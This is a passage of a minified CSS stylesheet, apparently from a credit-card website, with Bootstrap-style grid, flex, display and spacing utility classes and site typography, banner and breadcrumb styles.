16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}html{scroll-behavior:smooth}span.wag{position:fixed;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip-path:inset(100%);border:0}span.wag.seen{display:inline;font-size:inherit}[class$="--land"] .crumb-list-item a:focus,[class$="--land"] .pg-title-item a:focus,[class$="--land"] .soc-links.top .soc-share a.soc__link:focus{outline:#FFFFA3 solid 3px}[class$="--land"] .act-tile:focus{background:#204060;outline:#FFFFA3 solid 3px}[class$="--land"] .act-tile:focus .tile__title{color:#FFF}[class$="--land"] .art__land a.tag:focus{background:#CCC;color:#000;font-weight:700}[class$="--land"] .soc-links{color:#fff}.btn--apply:hover:focus,.btn-wrap a:hover:focus{outline:#FFFFA3 solid 3px;background:#DDD;color:#000}.hbspt-form input[id^="email"]:focus{outline:#FFFFA3 solid 5px;background:#EDEDED;color:#000}.hbspt-form .hs-button:focus{outline:#FFFFA3 solid 3px}.pagin li.active a:focus{outline:#FFFFA3 solid 3px}a.skip-main{left:-999px;position:absolute;top:auto;width:1px;height:1px;overflow:hidden;z-index:-999}a.skip-main:focus,a.skip-main:active{color:#fff;background-color:#0095C8;left:auto;top:auto;width:30%;height:auto;overflow:auto;margin:1.5rem 35%;padding:1rem;border-radius:5px;border:4px solid #FF0;text-align:center;font-size:2.5em;font-weight:700;z-index:999}.empty--cell{display:block;font-size:1.6rem;font-weight:400}.iframe-wrap{padding-top:1rem;padding-bottom:1rem}.rich-text p:first-child:empty{display:none}.icon--plus,.icon--minus{padding:5px;height:25px;width:25px;border-radius:50%;transition:0.3s ease-out all}.icon--plus{background:#e8b851}.icon--minus{background:#CACBCB}.fas.fa-lock{position:absolute;left:0;right:0;display:block;font-weight:900;font-style:normal;color:#000;font-size:42px}.block .icon--check{background:#28a745;border-radius:2rem;border:0;height:25px;margin:0 auto;padding:4px;width:25px}body .buorg-pad{background:#FFB20C;color:#FFF}body #buorgig{background-color:#979797}*{font-family:"PT Sans","Tahoma",sans-serif;box-sizing:border-box;margin:0;padding:0}html{font-size:10px;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:18px;letter-spacing:0.3px;text-align:left;color:#1c1d20}@media (max-width:575px){html,body{width:100%}body{margin:0;padding:0}}body{font-family:"PT Sans","Tahoma",sans-serif;text-size-adjust:100%;margin:0;padding:0;background-color:#fff;background-clip:border-box;background-attachment:scroll;background-origin:padding-box;background-position-x:0;background-position-y:0;background-repeat:no-repeat}body.body--fixed{overflow:hidden}.clearfix::after{content:"";clear:both;display:table}.main-contain{position:relative;margin:0 2.4rem}@media (max-width:575px){.main-contain{margin:0 1.2rem}}.main-contain .main--top{display:flex;flex-wrap:nowrap;justify-content:space-between;padding:10px 0 15px}.main-contain .main--top .grid{max-width:1440px;margin:0 auto}.rich-text img{max-width:100%;height:auto}.resp-obj iframe,.resp-obj object,.resp-obj embed{position:absolute;top:0;left:0;width:100%;height:100%}.table-style{box-shadow:0 0 8px 0 rgba(28,29,32,0.12);margin-top:1rem;margin-bottom:1rem}.global-banner{background-color:#175381;color:#FFB20C;display:block;font-size:2.2rem;line-height:2.6rem;min-height:100px;padding:10px 30px;text-align:center}.global-banner:hover{color:#FFB20C;cursor:pointer}.global-banner__close{background-image:url("../../creditcards/scss/components/blocks/~icons/close_white@2x.png");background-size:contain;background-repeat:no-repeat;background-position-x:center;background-position-y:center;bottom:10px;display:inline-block;height:20px;position:absolute;right:10px;width:20px}.global-banner__sub-header{font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif;color:#fff;font-size:1.6rem;line-height:2.0rem}.global-banner__sub-header:hover{color:#fff}.global-banner__title{flex-basis:100%;font-weight:400;padding:16px 0 12px}h1,.head-h1,h2,.head-h2,h3,.head-h3,h4,.head-h4,h5,.head-h5,h6,.head-h6,.head-sm{font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif}h1,.head-h1{font-size:2.8rem;line-height:3.4rem;letter-spacing:.2px;font-weight:700}h2,.head-h2{font-size:2.4rem;line-height:2.8rem;font-weight:700}h3,.head-h3{font-size:2.0rem;line-height:2.4rem;font-weight:700}h4,.head-h4{font-size:1.8rem;line-height:2.4rem;font-weight:700}h5,.head-h5{font-size:1.6rem;line-height:2.4rem;font-weight:600}h6,.head-h6{font-size:1.4rem;line-height:1.8rem;color:#53565A;font-weight:700}.head-sm{font-size:2.0rem;line-height:2.6rem;font-weight:700}a,.link{font-size:inherit;line-height:inherit;color:#006BA6;text-decoration:none;outline:0}b,strong,.bold{font-weight:bold}p,span,b,strong{font-size:inherit;line-height:inherit}hr{border:0;border-bottom:1px solid #CACBCB}.crumb-list-item{list-style-type:none;font-size:1.2rem;display:inline-block}.crumb-list-item:not(:last-child):not(.active):not(.ttip__item)::after{position:relative;content:">";right:0.5rem}.crumb-list-item a{margin-right:1rem;font-size:9px}@media (min-width:768px){.crumb-list-item a{font-size:12px}}.copy-body{font-size:1.6rem;line-height:2.8rem;letter-spacing:0.3px;font-weight:400}.copy-tight,.tooltip{font-size:1.8rem;line-height:2.4rem}.copy-tight .tooltip,.copy-tight .tooltip-parent{font-weight:normal}.copy-md{font-size:1.4rem;line-height:1.8rem}.copy-sm,.caption,.small-caption{font-size:1.2rem;line-height:1.8rem;color:#53565A}.copy-sm a,.caption a,.small-caption a{font-size:1.2rem;line-height:1.8rem;color:#006BA6;text-decoration:underline}.copy-tiny,.tiny{font-size:1.2rem;line-height:1.4rem}.copy-breadcrumb{font-size:1.2rem;line-height:2.0rem;color:#53565A}.copy-breadcrumb a{color:#53565A;font-weight:400}.disc-copy{color:#53565A}.disc-copy a{text-decoration:underline}.copy-micro{font-size:1.0rem;line-height:1.2rem;color:#53565A}.copy-micro a{color:#53565A;font-weight:400}a:hover,.link:hover,a:active,.link:active{color:#006BA6;text-decoration:none;outline:0}a:focus{outline:1px solid #006BA6}a:hover,.link:hover{color:#35B2D6}.copy-sm a:hover,.copy-sm a:active,.caption a:hover,.caption a:active,.small-caption a:hover,.small-caption a:active{font-size:1.2rem;line-height:1.8rem;color:#006BA6;text-decoration:underline}.copy-breadcrumb a:hover{color:#53565A;font-weight:400}.copy-micro a:hover{color:#53565A;font-weight:400}.quote,blockquote{font-size:2.0rem;line-height:2.8rem;font-family:"PT Sans",sans-serif;font-style:italic;color:#53565A;font-weight:400;border-left:4px solid #e8b851;padding-left:2.0rem;margin-top:3.4rem}@media (max-width:575px){.quote,blockquote{font-size:1.8rem}}.quote::before,blockquote::before{position:absolute;content:'“';font-size:6.4rem;padding-right:2.0rem;font-weight:700;color:#e8b851;top:20px;left:-12px}.quote .attribution,blockquote .attribution{font-size:1.2rem;line-height:1.8rem;font-style:normal;color:#8A8C8E;padding-top:1.2rem}.crumb{text-align:left;display:inline-block;position:relative;margin:1rem 0 0;grid-row:1;z-index:10}.crumb .ttip--close{z-index:20}.crumb .ttip--active{top:40px}::-webkit-scrollbar{appearance:none;display:inherit;width:12px;-webkit-overflow-scrolling:auto}::-webkit-scrollbar:vertical{width:12px}::-webkit-scrollbar:horizontal{height:12px}::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.5);border-radius:10px;border:2px solid #FFF}::-webkit-scrollbar-track{border-radius:10px;background-color:#FFF}@media (min-width:768px){.main-contain{max-width:720px;padding:0 2.4rem;margin:0 auto}h1,.head-h1{font-size:4.8rem;line-height:5.2rem;font-weight:700}h2,.head-h2{font-size:3.2rem;line-height:3.8rem;font-weight:700}h3,.head-h3{font-size:2.4rem;line-height:2.8rem;font-weight:700}h4,.head-h4{font-size:2.0rem;line-height:2.4rem;font-weight:700}h5,.head-h5{font-size:1.8rem;line-height:2.4rem;font-weight:600}.copy-body{font-size:1.8rem;line-height:2.8rem;font-weight:400}}@media (min-width:992px){.main-contain{max-width:960px}}@media (min-width:1200px){.main-contain{max-width:1116px}}.accordion__child .wysiwyg ul li a{overflow-wrap:break-word;word-break:break-all}@use 'mixins' as *;.align-top{vertical-align:top}.float-left{float:left}.bg-0{background:#fff;background-color:#fff}.bg-gray{background:#F6F6F6;background-color:#F6F6F6}.bg-dark-gray{background:#53565A;background-color:#53565A}.bg-yellow{background:#FDF5DA;background-color:#FDF5DA;border:1px solid #FFB20C}.bg-creditcards{background:#F6FBFF;color:#fff}.bg-creditcards a{color:#fff}.bg-primary{background:#F6FBFF}.bg-secondary{background:#FAFAFA}.bg-tertiary{background:#0095C8}.bg-aliceblue{background:#F6FBFF}@media (min-width:992px){.bg-lg-aliceblue{background:#F6FBFF}}.b{border:1px solid #DCDCDD}.b-0{border:0}.bb{border-bottom:1px solid #CACBCB}.bb-0{border-bottom:0}.bt{border-top:1px solid #CACBCB}.bt-0{border-top:0}.bl{border-left:1px solid #CACBCB}.b-r{border-right:1px solid #CACBCB}.br{border-radius:4px}.bs{box-shadow:0 0 8px 0 rgba(28,29,32,0.12)}.d-block{display:block}.h--25{height:2.5rem}.h--100{height:100%}.lh--18{line-height:1.8rem}.lh--20{line-height:2.0rem}.lh--22{line-height:2.2rem}.lh--24{line-height:2.4rem}.lh--26{line-height:2.6rem}.lh-28{line-height:2.8rem}.lh-30{line-height:3.0rem}.lh--36{line-height:3.6rem}.m{margin:.8rem}.m-0{margin:0}.m-1{margin:.2rem}.m-2{margin:.4rem}.m-3{margin:.8rem}.m-4{margin:1.6rem}.m-5{margin:2.4rem}.m-6{margin:3.2rem}.m-auto{margin:auto}.mb{margin-bottom:.8rem}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.2rem}.mb-2{margin-bottom:.4rem}.mb-3{margin-bottom:.8rem}.mb-4{margin-bottom:1.6rem}.mb-5{margin-bottom:2.4rem}.mb-6{margin-bottom:3.2rem}.mt{margin-top:.8rem}.mt-0{margin-top:0}.mt-1{margin-top:.2rem}.mt-2{margin-top:.4rem}.mt-3{margin-top:.8rem}.mt-4{margin-top:1.6rem}.mt-5{margin-top:2.4rem}.mt-6{margin-top:3.2rem}.mr{margin-right:.8rem}.mr-0{margin-right:0}.mr-1{margin-right:.2rem}.mr-2{margin-right:.4rem}.mr-3{margin-right:.8rem}.mr-4{margin-right:1.6rem}.mr-5{margin-right:2.4rem}.mr-6{margin-right:3.2rem}.mr-auto{margin:auto}.mx{margin-left:.8rem;margin-right:.8rem}.mx-0{margin-left:0;margin-right:0}.mx-1{margin-left:.2rem;margin-right:.2rem}.mx-2{margin-left:.4rem;margin-right:.4rem}.mx-3{margin-left:.8rem;margin-right:.8rem}.mx-4{margin-left:1.6rem;margin-right:1.6rem}.mx-5{margin-left:2.4rem;margin-right:2.4rem}.mx-6{margin-left:3.2rem;margin-right:3.2rem}.mx-auto{margin-left:auto;margin-right:auto}.my{margin-bottom:.8rem;margin-top:.8rem}.my-0{margin-bottom:0;margin-top:0}.my-1{margin-bottom:.2rem;margin-top:.2rem}.my-2{margin-bottom:.4rem;margin-top:.4rem}.my-3{margin-bottom:.8rem;margin-top:.8rem}.my-4{margin-bottom:1.6rem;margin-top:1.6rem}.my-5{margin-bottom:2.4rem;margin-top:2.4rem}.my-6{margin-bottom:3.2rem;margin-top:3.2rem}.my-auto{margin-bottom:auto;margin-top:auto}.p{padding:.8rem}.p-0{padding:0}.p-1{padding:.2rem}.p-2{padding:.4rem}.p-3{padding:.8rem}.p-4{padding:1.6rem}.p-5{padding:2.4rem}.p-6{padding:3.2rem}.p-15px{padding:15px}.pb{padding-bottom:.8rem}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.2rem}.pb-2{padding-bottom: